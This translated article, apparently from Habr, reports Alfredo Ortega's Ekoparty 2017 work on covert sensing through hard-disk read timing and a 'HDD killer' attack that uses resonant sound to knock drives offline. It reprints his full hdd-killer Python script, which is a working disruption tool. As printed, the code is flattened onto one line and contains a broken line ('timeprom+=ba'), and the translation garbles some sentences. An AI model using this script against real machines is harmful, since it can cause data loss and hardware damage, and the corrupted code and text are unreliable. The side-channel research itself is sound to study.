Why not shout at your HDD

At the 2017 computer security conference Ekoparty 2017 in Buenos Aires, Argentine hacker Alfredo Ortega (Alfredo Ortega) showed a very interesting development - a system of hidden wiretapping of premises without using a microphone. Sound is recorded directly by the hard disk !
HDD captures mainly high-frequency low-frequency sounds, footsteps and other vibrations. Human speech can not be recognized yet, although scientists are conducting research in this direction (speech recognition by low-frequency vibrations, which are removed, for example, from a gyroscope or HDD).
Sound is the vibration of air or another medium. The person perceives them through the eardrum, which transmits vibrations to the inner ear. The microphone is arranged approximately like an ear - here, too, vibrations are recorded by a thin membrane, which excites an electrical impulse. The hard drive, of course, is also subject to microscopic vibrations due to fluctuations in ambient air. This is known even by the technical characteristics of HDD: manufacturers usually indicate the maximum permissible vibration level, and the hard disk itself is often tried to be placed in a vibration-protected container made of rubber or other insulating material. From this it is easy to conclude that with the help of HDD you can record sounds. It remains only to think of how.
')
Alfredo Ortega proposed a peculiar variant of an attack on a third-party channel (side-channel attack), namely the attack on time. This attack is based on the assumption that various operations are performed in the device at different times, depending on the input data. In this case, the “input data” are the vibrations of the read head and the HDD plate, which correlate with the vibrations of the medium, that is, with the sound. Thus, by measuring the computation time and performing statistical data analysis, one can measure the oscillations of the head / plate and, consequently, the vibration of the medium. The greater the delay in reading the data - the greater the fluctuation of the HDD and, therefore, the louder the sound.
How to measure the vibrations of the hard disk? Very simple: just run the
read () system call — and register the time during which it is executed. Modern operating systems allow you to read the timing of system calls to nanosecond accuracy.The speed of reading information from the sector depends on the position of the head and the plate, which correlates with the vibrations of the HDD case. That's all.
Statistical analysis is performed using a simple utility Kscope. As they say, all ingenious is simple.

Kscope (stat () syscall) utility
Kscope is a small utility for visualizing tiny differences in system call execution times. Source code published on GitHub .
In a separate hdd-time repository, there is a version of the utility, configured to attack the time on the hard disk, that is, configured to analyze the
read () system call.Sound recording demonstration using HDD, Kscope utility operation
Of course, the speech can not be disassembled in this way, but as a vibration sensor HDD is quite amiss. For example, you can register if a person in solid shoes or barefoot has entered the room with a computer (probably, if the attacker is wearing soft sneakers or a thick carpet is laid on the floor, the HDD will not be able to register the vibrations - it is worth checking). The computer is able to register broken glass or another incident with a strong sound intensity. That is, the hard disk can serve as a kind of system for detecting unauthorized penetrations.
Hdd killer
By the way, a similar technique can be used to disable hard drives. Only here we do not remove the vibrations from the HDD, but on the contrary - we generate vibrations that are fed to the HDD. If you play a sound from a speaker at a frequency that resonates with the frequency of the HDD, the system soon turns off the device with an input / output error (the Linux kernel turns off the HDD completely after 120 seconds). The hard disk itself may be permanently damaged.

The Linux kernel turned off the hard drive after 120 seconds of sound at the resonant frequency through the Edifier r19u USB speaker. The speaker is turned on for about a quarter of the power (less than 100 mW) and is located at 20 cm from the HDD, directed to the table to amplify vibrations. Shot from the video with the demonstration of the HDD killer
It is curious that such “attacks” on HDD sometimes happen completely randomly in everyday life. For example, in September 2016, the data center of ING Bank was forced to suspend work for 10 hours after the fire drills. Dozens of hard drives are out of order due to the loud sound of inert gas released from cylinders under high pressure. The sound was very loud (more than 130 dB), and even it is impossible to shout at hard drives - this increases the access delay to the HDD.
Demonstration of a human cry to the hard drives in the data center. Delay measurement
To generate a resonating sound, Alfredo Ortega wrote a Python script called hdd-killer ( video demonstration ).
HDD-killer script is quite small, so you can publish it here.
"""PyAudio hdd-killer: Generate sound and interfere with HDD """ """Alfredo Ortega @ortegaalfredo""" """Usage: hdd-killer /dev/sdX""" """Where /dev/sdX is a spinning hard-disk drive""" """Turn the volume to the max for better results""" """Requires: pyaudio. Install with 'sudo pip install pyaudio' or 'sudo apt-get install python-pyaudio'""" import pyaudio import time import sys import math import random RATE=48000 FREQ=50 # validation. If a disk hasn't been specified, exit. if len(sys.argv) < 2: print "hdd-killer: Attempt to interfere with a hard disk, using sound.\n\n" +\ "The disk will be opened as read-only.\n" + \ "Warning: It might cause damage to HDD.\n" +\ "Usage: %s /dev/sdX" % sys.argv[0] sys.exit(-1) # instantiate PyAudio (1) p = pyaudio.PyAudio() x1=0 NEWFREQ=FREQ # define audio synt callback (2) def callback(in_data, frame_count, time_info, status): global x1,FREQ,NEWFREQ data='' sample=0 for x in xrange(frame_count): oldsample=sample sample=chr(int(math.sin(x1*((2*math.pi)/(RATE/FREQ)))*127)+128) data = data+sample # continous frequency change if (NEWFREQ!=FREQ) and (sample==chr(128)) and (oldsample<sample) : FREQ=NEWFREQ x1=0 x1+=1 return (data, pyaudio.paContinue) # open stream using callback (3) stream = p.open(format=pyaudio.paUInt8, channels=1, rate=RATE, output=True, stream_callback=callback) # start the stream (4) stream.start_stream() # wait for stream to finish (5) while stream.is_active(): timeprom=0 c=file(sys.argv[1]) for i in xrange(20): a=time.clock() c.seek(random.randint(0,1000000000),1) #attempt to bypass file buffer c.read(51200) b=time.clock() timeprom+=ba c.close() timeprom/=20 print("Frequency: %.2f Hz File Read prom: %f us" % (FREQ,timeprom*1000000)) NEWFREQ+=0.5 # stop stream (6) stream.stop_stream() stream.close() # close PyAudio (7) p.terminate() Source: https://habr.com/ru/post/373905/
All Articles